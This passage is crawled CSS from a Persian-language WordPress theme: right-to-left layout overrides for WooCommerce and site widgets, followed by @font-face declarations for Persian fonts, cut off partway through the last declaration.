.message-box .content-box {padding-right: 66px;padding-left: unset;}
.message-box > i {left:20px;right:unset;}
.ot-tabs .tab-content ul.has-icon:last-child {padding-right: 0;}
.process-box .p-arrow {left: -70px;right: unset;}
.video-popup > span {margin-right: 20px;margin-left: unset;}
.wpcf7 div.wpcf7-validation-errors {direction: rtl;}
.main-navigation > ul > li:before {right:unset;}
.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered {padding-right: 20px;}
.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow {left:20px;}
.woocommerce table.shop_table th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td {text-align: right;}
.woocommerce table.shop_table td {text-align: right;}
.woocommerce-cart .cart-collaterals .cart_totals table td {text-align: left;}
.woocommerce ul.product_list_widget li .widget-prthumb,.woocommerce ul.product_list_widget li.mini_cart_item img {float: right;margin-left: 20px;margin-right: unset;}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {left: 0px;right: auto;}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {padding-right: 0em;padding-left: 2em;}
.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount, .woocommerce.widget_shopping_cart .total .woocommerce-Price-amount {float: left;font-family: iransans;}
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong ,.header-topbar,.topbar_menu ul li a,.projects-box .portfolio-info .portfolio-cates,.woocommerce ul.products li.product .added_to_cart,
.woocommerce-page ul.products li.product .added_to_cart ,.comment-form .logged-in-as a ,.woocommerce div.product .entry-summary span.price .woocommerce-Price-amount ,.woocommerce div.product form.cart .variations select {font-family: iransans;}
.woocommerce-mini-cart__buttons a.button.wc-forward ,.woocommerce div.product form.cart .button ,.projects-style-2 .projects-box .portfolio-info h5 a {padding: 15px 15px;margin-right: 5px;}
.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon {left: 0px;right: unset;}
blockquote:before {right: 0;left:unset;}
.drop-cap {float: right;margin: 0 0 20px 20px !important;}
.page-pagination ,.project_filters li a {font-family: iransans;}
.octf-btn ,.woocommerce ul.products li.product .price .woocommerce-Price-amount, .woocommerce-page ul.products li.product .price .woocommerce-Price-amount ,.woocommerce table.shop_table,.woocommerce .quantity .qty ,
.woocommerce-cart .cart-collaterals .cart_totals table th ,.font-second ,.page-header ,.cart_totals h2,div .custom.tp-bullets .tp-bullet ,.woocommerce div.product .woocommerce-tabs ul.tabs li a {font-family:iransans;font-weight: 500;}
#add_payment_method .cart-collaterals .cart_totals table td, #add_payment_method .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table td, .woocommerce-checkout .cart-collaterals .cart_totals table th ,.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea , .woocommerce-review-link ,
.woocommerce div.product .entry-summary p.price .woocommerce-Price-amount ,.product_meta > span ,.woocommerce div.product .woocommerce-tabs ul.tabs li a ,.sl-wrapper .sl-count, .sl-wrapper .sl-text , 
.comments-area .comment-item .comment-meta .comment-reply-link,.woocommerce .widget_price_filter .price_slider_amount,.product-categories > li ,.woocommerce ul.product_list_widget li a:not(.remove),.cart-contents .count {font-family:iransans;}
.footer-menu ul li a,.woocommerce .woocommerce-ordering .orderby {font-family:iransans;}
blockquote cite ,textarea ,.comment-form input[type=text], .comment-form input[type=email],blockquote,.mc4wp-form-fields .subscribe-inner-form input[type=email] ,.post-box .link-box a  {font-family:iranyekan;}
.woocommerce .widget_shopping_cart .cart_list .quantity ,.widget-area .widget ul:not(.recent-news) > li ,.post-box .entry-meta ,.widget .recent-news .entry-date ,.comments-area .comment-item .comment-meta .comment-time,
.elementor-page .elementor-widget-text-editor, .elementor-page .elementor-widget-icon-list .elementor-icon-list-text {font-family:iranyekan;}
.woocommerce .widget_price_filter .price_slider_amount button.button,.woocommerce button.button ,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],
.woocommerce-cart .wc-proceed-to-checkout ,.woocommerce a.button,.woocommerce a.button.alt ,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order ,.woocommerce button.button:hover ,.post-box .post-cat a ,
.post-nav,.woocommerce #review_form #respond .form-submit input,.projects-box .portfolio-info h5, .projects-style-2 .projects-box .portfolio-info .portfolio-info-title a {font-family: IranSans-DastNevis;}
.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {font-family: sarbaz;font-weight: 500;}
.wpcf7 {direction:rtl !important;}
.post-box .link-box i {margin-left: 20px;margin-right:unset;}
.post-box .quote-box i {float:right;}
.post-box .quote-box .quote-text {padding-right: 52px;padding-left: unset;}
.page-header .breadcrumbs li:before {content: "\f122";}
.octf-btn-cta .btn-cta-group {margin-right: 30px;margin-left: unset;}
.octf-btn-third.octf-btn {-webkit-box-shadow: -12px 12px 20px 0px rgba(1, 96, 231, 0.3);}
#back-to-top.show {left: 40px;right: unset;}
.widget .recent-news .thumb {float: right;margin-left: 20px;margin-right: unset;}
.flaticon-arrow-pointing-to-left:before {content: "\f123";}
.flaticon-arrow-pointing-to-right:before {content: "\f13a";}
.testicustom-slider-nav .slick-arrow.next-nav {margin-left: 14px;margin-right: unset;}
.ot-cprocess .ot-cprocess-item .ot-cprocess-item-title,.ot-cprocess .ot-cprocess-item .ot-cprocess-item-desc {text-align: center;}
.topbar-info {float: left;}
.topbar_menu {float: right;margin-left: 30px;margin-right: unset;}
.social-list {float: right;}
.social-list li:first-child {margin-right: 0px;margin-left: 10px;}
.topbar_menu ul li:first-child {padding-right: 0px;padding-left: 31px;}
.topbar_menu ul li {border-left: 1px solid #e5e5e5;border-right: unset;float: right;}
.topbar-info li {border-left: 1px solid #e5e5e5;border-right: unset;float: right;}
.topbar-info li:last-child {border-left: none;padding-left: 0px;padding-right: 31px;}
.topbar-info li i {margin-left: 5px;margin-right: unset;}
.header-overlay .header-topbar .topbar_menu ul li:first-child {padding-right: 0px;padding-left: 20px;}
.header-overlay .header-topbar .topbar_menu ul li {border-left: 0px solid #e5e5e5;border-right: unset;}
.header-overlay .header-topbar .topbar_menu ul li:last-child {padding-left: 10px;padding-right: 20px;}
.header-overlay .header-topbar .topbar-info li:last-child {padding-left: 0;padding-right: 20px;}
.header-overlay .header-topbar .topbar-info li {border-left: none;}
.otf-social-share a:last-child {margin-left: 0px;margin-right: 10px;}
.widget ul {padding-right: 0;padding-left: unset;}
.slick-arrow.next-nav,.slick-arrow.prev-nav {transform: rotate(180deg);}
.ot-testimonials .testimonial-wrap {padding-right: 70px;padding-left: unset;}
.ot-testimonials .testimonial-wrap .bg-block {right:0px;left:unset;}
.slick-track {right:0;left:unset;}
.projects-box:hover .portfolio-info {left:0 !important;right:unset !important;}
.projects-box .portfolio-info {left:-270px ;right:unset !important;}
.projects-box .portfolio-info .portfolio-info-inner {text-align:right;-webkit-border-top-left-radius:0;
-webkit-border-top-right-radius:15px;-webkit-border-bottom-right-radius:15px;-webkit-border-bottom-left-radius:0;}
.product-categories > li a:before {right:0;left:unset;}
.product-categories > li a:hover {padding-right:22px;padding-left:unset;}
.post-box .entry-meta > span:not(.sl-wrapper) i {float:right;}
.ot-counter {text-align:right;font-family:iranyekan;}
div.testimonial-inner.ot-testimonials-slider.slick-initialized.slick-slider div.slick-list.draggable {direction:rtl;}
.dc-text .elementor-drop-cap {margin:0 0 20px 20px !important;}
.main-navigation ul li li a:hover, .main-navigation ul ul li.current-menu-item > a, .main-navigation ul ul li.current-menu-ancestor > a {padding-right: 15px;padding-left: unset;}
.main-navigation ul li li a:hover:before, .main-navigation ul ul li.current-menu-item > a:before, .main-navigation ul ul li.current-menu-ancestor > a:before {right: 0px;left: unset;}
.style-home4 .service-box .big-number {left: 20px;right:unset}
.service-box .big-number {left: 35px;right:unset}
.recent-news h6 ,.woocommerce ul.product_list_widget li a:not(.remove) ,.product-categories > li ,.woocommerce-mini-cart__buttons a.button.wc-forward ,.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce-page ul.products li.product .woocommerce-loop-product__title ,.page-pagination li a, .page-pagination li span ,.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong ,
.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount, .woocommerce.widget_shopping_cart .total .woocommerce-Price-amount ,.product_meta > span {font-weight: 500;}
#add_payment_method .cart-collaterals .cart_totals table td .woocommerce-Price-amount, #add_payment_method .cart-collaterals .cart_totals table th .woocommerce-Price-amount, .woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-Price-amount,
.woocommerce-cart .cart-collaterals .cart_totals table th .woocommerce-Price-amount, .woocommerce-checkout .cart-collaterals .cart_totals table td .woocommerce-Price-amount, .woocommerce-checkout .cart-collaterals .cart_totals table th .woocommerce-Price-amount ,
.woocommerce table.shop_table th ,.woocommerce table.shop_table th ,.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {font-weight: 500;}
.widget-area .widget ul:not(.recent-news) > li ,.widget-area .widget ul:not(.recent-news) > li a ,.post-box.post-item h4 ,.blog-grid .masonry-post-item.post-box .entry-title ,.comments-area .comment-item .comment-meta .comment-time {font-weight: 500;}
.widget-area .widget ul:not(.recent-news) > li a:hover {padding-right: 22px;padding-left: unset;}
.widget-area .widget ul:not(.recent-news) > li a:before {right: 0;left: unset;}
.woocommerce span.onsale {right: 20px;left: auto}
.service-box-2 .octf-btn {margin-right: -70px;margin-left: unset;-webkit-border-top-left-radius: 25px;-webkit-border-top-right-radius: 0;
-webkit-border-bottom-right-radius: 0;-webkit-border-bottom-left-radius: 25px;}
.woocommerce div.product form.cart .variations td.label {text-align: right;}
.woocommerce table.shop_attributes th {text-align: right;}
.woocommerce table.shop_attributes td {font-style: inherit;text-align: right;padding: 8px;}
.error-404 .content-404 p {font-size: 16px;}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {float: right;padding-left: 5px;}
.side-panel .side-panel-close {left: 40px;right:unset;}
.service_carousel-number {padding-right: 55px;padding-left: unset}
.service_carousel-number::before {right:0;left:unset;}
.projects-style-3 .projects-box .portfolio-info .portfolio-info-inner {padding: 0px 40px 10px 10px;}
.project-item, .project-grid-sizer,.blog-grid .masonry-post-item, .blog-grid .post-grid-sizer {float:right;}
.comment-respond .comment-reply-title small {margin-right: 5px;margin-left: unset;}
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"],.wpcf7 input.wpcf7-text {direction: rtl;}
div.author-widget_wrapper.text-center div.author-widget_social a i {vertical-align: middle;}
.octf-btn-cta .toggle_search {margin-right: 10px;margin-left: unset;}
.project_filters li a {letter-spacing: 0;}
.woocommerce .woocommerce-ordering {border: 1px solid #8d8d8e;background-color: #e9e9ed;}
.one-line-form > p > *, .one-line-form > * {float: right;}
.error-404 h2 img {top: 0px;left: -200px;right: unset;transform: rotateY(180deg);}
.error-404 h2 {
  font-size: 270px;
  background-image: -moz-linear-gradient(215deg, #0039e4, #04daf1);
  background-image: -webkit-linear-gradient(215deg, #0039e4, #04daf1);
  background-image: linear-gradient(215deg, #0039e4, #04daf1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: -8px 8px 13px rgba(2, 156, 236, 0.3);
  -moz-text-shadow: -8px 8px 13px rgba(2, 156, 236, 0.3);
  font-weight: bold;
  font-family: iranyekanweb;}
.icon-box-grid {
  background-image: -moz-linear-gradient(215deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(215deg, #0039e4, #04dbf1);
  background-image: linear-gradient(215deg, #0039e4, #04dbf1);
  box-shadow: -30px 30px 65px 0px rgba(2, 156, 236, 0.3);
  -webkit-box-shadow: -30px 30px 65px 0px rgba(2, 156, 236, 0.3);
  -moz-box-shadow: -30px 30px 65px 0px rgba(2, 156, 236, 0.3);
}
.ot-testimonials .testimonial-wrap .bg-block {
  box-shadow: -30px 30px 45px 0px rgba(2, 156, 236, 0.3);
  -webkit-box-shadow: -30px 30px 45px 0px rgba(2, 156, 236, 0.3);
  -moz-box-shadow: -30px 30px 45px 0px rgba(2, 156, 236, 0.3);
  background-image: -moz-linear-gradient(215deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(215deg, #0039e4, #04dbf1);
  background-image: linear-gradient(215deg, #0039e4, #04dbf1);
}
.project_filters {padding-right: 0;padding-left: 18px;}
.project_filters li:first-child {margin-right: 0;margin-left: 20px;}
.ot-heading h6, .ot-heading .sub-heading {letter-spacing: 0;}
.ot-heading h2 br, .ot-heading .main-heading br {display: block;}
caption, td, th {text-align: right;}
.woocommerce div.product form.cart .variations select {color: #7e7e7e;height: 40px;line-height: 50px;outline: none;padding-right: 10px;line-height: 2em;vertical-align: top;
border: 1px solid #8d8d8e;background-color: #e9e9ed;border-radius: 23px !important;-webkit-border-radius: 23px;-moz-border-radius: 23px;border: 1px solid #e6e6e6;padding: 0px 20px;margin-bottom: 30px;}
.woocommerce div.product form.cart .variations select {min-width: auto;}
.blog-post .author-bio .author-info {padding: 40px 0 20px 50px;}
.text__stroke.ot-counter .counter-title {letter-spacing: 0;}
.blog-post .share-post {float: left;}
.blog-post .share-post a {float: right;margin-right: 15px;margin-left: unset;}
.blog-post .author-bio .author-info .author-socials a {margin-left: 15px;margin-right: unset;}
.post-box .post-cat a {margin-left: 6px;margin-right: unset;}
.wpcf7 .one-line-form input.wpcf7-email {border-radius: 0px;border-right: 1px solid #e6e6e6;padding: 0px 20px;margin: 9px 0px;}
  
/**** responsive ***/

@media screen and (max-width: 769px) {
    
.header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow {left:0;right:unset;padding: 9px 0px 9px 12px;text-align: left;}
.header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow.active i {transform: rotate(-90deg);}
.flaticon-arrow-point-to-right:before {content: "\f122";}
.one-line-form > span.your-email {padding-left: unset;}
.ot-testimonials .testimonial-wrap {margin: 90px 0px 0px;}
.woocommerce-page #content table.cart td.actions .coupon input.input-text, .woocommerce-page #content table.cart td.actions .coupon button.button {width: 100%;margin-bottom: 14px;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float:right;}
.header_mobile {font-family: iransans;}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {width:100%;}
.ot-testimonials .testimonial-wrap {padding-right: unset;}
.projects-box .portfolio-info {left:0!important;}
.header_mobile .mlogo_wrapper .mobile_logo {float:right;}
#mmenu_toggle {left: 0px;right:unset;}
.header_mobile .mobile_nav .mobile_mainmenu ul {margin-right: 15px;margin-left: unset;}
.header_mobile .octf-btn-cta {padding-left: 50px;padding-right: unset;float:left;}
.topbar_menu ul li {border-left: unset;}
.mobile-topbar .topbar-info li:first-child {padding-right: 0;padding-left: unset;}
.topbar-info li {border-left: unset;}
.topbar-info li:last-child {padding-left: 31px;padding-right: unset;}
.topbar_menu ul li:first-child {border-left: 1px solid #e5e5e5;}
.octf-btn-cta .h-search-form-field {left: -50px;}
.site-header-cart {left: -135px;}
.octf-btn-cta .toggle_search {margin-left: 25px;margin-right: unset;}
.cart-contents .count {right: 7px;}
.octf-btn-cta .octf-cta-icons i {margin-right: 5px;}
.mmenu-wrapper .mmenu-close, .mmenu_wrapper .mmenu__close {text-align: left;}
.mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow {left: 0;right:unset;padding: 9px 0 9px 12px;text-align: left;}
.elementor-widget-slider_revolution .octf-btn-icon {padding: 4px 21px 4px 4px;}
.elementor-widget-slider_revolution .octf-btn-icon i{margin-left: unset !important;}
.header__default.site-header {background: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.blog-post .author-bio .author-info {padding: 20px 25px !important;}
.entry-footer .share-post a:first-child {margin-right: 0px;margin-left: unset;}
.blog-post .share-post a {margin-bottom: 15px;}
.one-line-form > p > span, .one-line-form > span {float: none;width: 100% !important;padding-right: 0 !important;margin-bottom: 15px;
display: block;border-left: none !important;background-color: #fff;border-radius: 25px;}
.one-line-form button {position: relative;top: 0;right: 0;float: none;}
.wpcf7 .one-line-form input.wpcf7-email {background-color: #fff;border-radius: 25px;}

}


--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/themes/onum/arsha-typo/pink.css
body_size: 1499
content:
@font-face {
	font-family: Anjoman;
	font-style: normal;
	src: url('typography/eot/AnjPink.eot');
	src: url('typography/eot/AnjPink.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/AnjPink.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/AnjPink.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/AnjPink.ttf') format('truetype');
}
@font-face {
	font-family: Anjoman-Bold;
	font-style: normal;
	src: url('typography/eot/AnjPink-Bold.eot');
	src: url('typography/eot/AnjPink-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/AnjPink-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/AnjPink-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/AnjPink-Bold.ttf') format('truetype');
}
@font-face {
	font-family: Aviny;
	font-style: normal;
	src: url('typography/eot/AvPink.eot');
	src: url('typography/eot/AvPink.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/AvPink.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/AvPink.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/AvPink.ttf') format('truetype');
}
@font-face {
	font-family: Behdad;
	font-style: normal;
	src: url('typography/eot/BehPink.eot');
	src: url('typography/eot/BehPink.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/BehPink.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/BehPink.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/BehPink.ttf') format('truetype');
}

@font-face {
	font-family: Dima;
	font-style: normal;
	src:  url('typography/ttf/Dima-Fantasy.ttf') format('truetype');
}

@font-face {
	font-family: DorDane;
	font-style: normal;
	src:  url('typography/ttf/Dordaneh.ttf') format('truetype');
}

@font-face {
	font-family: DastNevis;
	font-style: normal;
	src:  url('typography/ttf/DastNevis.ttf') format('truetype');
}

@font-face {
	font-family: Dana;
	font-style: normal;
	src: url('typography/eot/DanPink.eot');
	src: url('typography/eot/DanPink.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/DanPink.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/DanPink.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/DanPink.ttf') format('truetype');
}
@font-face {
  font-family: Dana-Bold;
  font-style: normal;
  src: url('typography/eot/dana-bold.eot');
  src: url('typography/eot/dana-bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
     url('typography/woff2/dana-bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
     url('typography/woff/dana-bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
     url('typography/ttf/dana-bold.ttf') format('truetype');
}
@font-face {
  font-family: Dana-Bold-Latin;
  font-style: normal;
  src: url('typography/eot/dana-bold-en.eot');
  src: url('typography/eot/dana-bold-en.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
     url('typography/woff2/dana-bold-en.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
     url('typography/woff/dana-bold-en.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
     url('typography/ttf/dana-bold-en.ttf') format('truetype');
}
@font-face {
  font-family: Dana-Light;
  font-style: normal;
  src: url('typography/eot/dana-light.eot');
  src: url('typography/eot/dana-light.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
     url('typography/woff2/dana-light.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
     url('typography/woff/dana-light.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
     url('typography/ttf/dana-light.ttf') format('truetype');
}
@font-face {
  font-family: Dana-Medium;
  font-style: normal;
  src: url('typography/eot/dana-medium.eot');
  src: url('typography/eot/dana-medium.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
     url('typography/woff2/dana-medium.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
     url('typography/woff/dana-medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
     url('typography/ttf/dana-medium.ttf') format('truetype');
}
@font-face {
  font-family: Dana-Regular;
  font-style: normal;
  src: url('typography/eot/dana-regular.eot');
  src: url('typography/eot/dana-regular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
     url('typography/woff2/dana-regular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
     url('typography/woff/dana-regular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
     url('typography/ttf/dana-regular.ttf') format('truetype');
}
@font-face {
  font-family: Dana-Thin;
  font-style: normal;
  src: url('typography/eot/dana-thin.eot');
  src: url('typography/eot/dana-thin.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
     url('typography/woff2/dana-thin.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
     url('typography/woff/dana-thin.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
     url('typography/ttf/dana-thin.ttf') format('truetype');
}

@font-face {
	font-family: Fanavari-Bold;
	font-style: normal;
	src:  url('typography/ttf/Fanavari-Bold.ttf') format('truetype');
}

@font-face {
	font-family: Fanavari-Regular;
	font-style: normal;
	src:  url('typography/ttf/Fanavari-Regular.ttf') format('truetype');
}

@font-face {
  font-family: Gohar-Black;
  font-style: normal;
  src: url('typography/eot/Gohar-Black.eot');
  src: url('typography/eot/Gohar-Black.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
     url('typography/woff2/Gohar-Black.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
     url('typography/woff/Gohar-Black.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
     url('typography/ttf/Gohar-Black.ttf') format('truetype');
}

@font-face {
	font-family: Gohar-Bold;
	font-style: normal;
	src: url('typography/eot/Gohar-Bold.eot');
	src: url('typography/eot/Gohar-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Gohar-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Gohar-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Gohar-Bold.ttf') format('truetype');
}

@font-face {
	font-family: Estedad-Bold;
	font-style: normal;
	src:  url('typography/ttf/Estd-Bold.ttf') format('truetype');
}

@font-face {
	font-family: Estedad-Light;
	font-style: normal;
	src:  url('typography/ttf/Estd-Light.ttf') format('truetype');
}

@font-face {
	font-family: Estedad-Medium;
	font-style: normal;
	src:  url('typography/ttf/Estd-Medium.ttf') format('truetype');
}

@font-face {
	font-family: Emkan-Bold;
	font-style: normal;
	src: url('typography/eot/Emkan-Bold.eot');
	src: url('typography/eot/Emkan-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Emkan-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Emkan-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Emkan-Bold.ttf') format('truetype');
}

@font-face {
	font-family: Hilda;
	font-style: normal;
	src: url('typography/eot/HilPink.eot');
	src: url('typography/eot/HilPink.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/HilPink.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/HilPink.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/HilPink.ttf') format('truetype');
}

@font-face {
	font-family: Hekayat;
	font-style: normal;
	src:  url('typography/ttf/hekayat.ttf') format('truetype');
}

@font-face {
	font-family: Hana;
	font-style: normal;
	src:  url('typography/ttf/A-hana.ttf') format('truetype');
}

@font-face {
	font-family: Hala;
	font-style: normal;
	src:  url('typography/ttf/SH-AraHala.ttf') format('truetype');
}

@font-face {
	font-family: Hoor;
	font-style: normal;
	src:  url('typography/ttf/ASardarHoor.ttf') format('truetype');
}

@font-face {
	font-family: Iran;
	font-style: normal;
	src: url('typography/eot/IRAN.eot');
	src: url('typography/eot/IRAN.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/IRAN.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/IRAN.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/IRAN.ttf') format('truetype');
}
@font-face {
	font-family: Iran-Gerd;
	font-style: normal;
	src: url('typography/eot/IRPink-Gerd.eot');
	src: url('typography/eot/IRPink-Gerd.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/IRPink-Gerd.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/IRPink-Gerd.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/IRPink-Gerd.ttf') format('truetype');
}

@font-face {
	font-family: Khandevane;
	font-style: normal;
	src:  url('typography/ttf/Khandevane.ttf') format('truetype');
}

@font-face {
	font-family: Kalameh;
	font-style: normal;
	src: url('typography/eot/KalaPink.eot');
	src: url('typography/eot/KalaPink.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/KalaPink.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/KalaPink.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/KalaPink.ttf') format('truetype');
}

@font-face {
	font-family: Kalameh-Fanum;
	font-style: normal;
	src: url('typography/ttf/KalamehFaNum-Medium.ttf') format('truetype');
}

@font-face {
	font-family: Khaton;
	font-style: normal;
	src: url('typography/ttf/Khaton.ttf') format('truetype');
}

@font-face {
	font-family: Lalezar;
	font-style: normal;
	src: url('typography/eot/Lalezar.eot');
	src: url('typography/eot/Lalezar.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Lalezar.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Lalezar.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Lalezar.ttf') format('truetype');
}
@font-face {
	font-family: Mahboubeh;
	font-style: normal;
	src: url('typography/eot/MahboubehPink.eot');
	src: url('typography/eot/MahboubehPink.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/MahboubehPink.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/MahboubehPink.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/MahboubehPink.ttf') format('truetype');
}
@font-face {
	font-family: Negaar;
	font-style: normal;
	src: url('typography/eot/Negaar.eot');
	src: url('typography/eot/Negaar.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Negaar.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Negaar.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Negaar.ttf') format('truetype');
}

@font-face {
	font-family: Negaar-Bold;
	font-style: normal;
	src: url('typography/eot/Negaar-Bold.eot');
	src: url('typography/eot/Negaar-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Negaar-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Negaar-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Negaar-Bold.ttf') format('truetype');
}

@font-face {
	font-family: Nic;
	font-style: normal;
	src: url('typography/eot/Nic.eot');
	src: url('typography/eot/Nic.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Nic.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Nic.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Nic.ttf') format('truetype');
}

@font-face {
	font-family: Pinar;
	font-style: normal;
	src: url('typography/woff2/Pinar-FD.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Pinar-FD.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Pinar-FD.ttf') format('truetype');
}

@font-face {
	font-family: Pinar DS1;
	font-style: normal;
	src: url('typography/woff2/Pinar-DS1-FD.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Pinar-DS1-FD.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
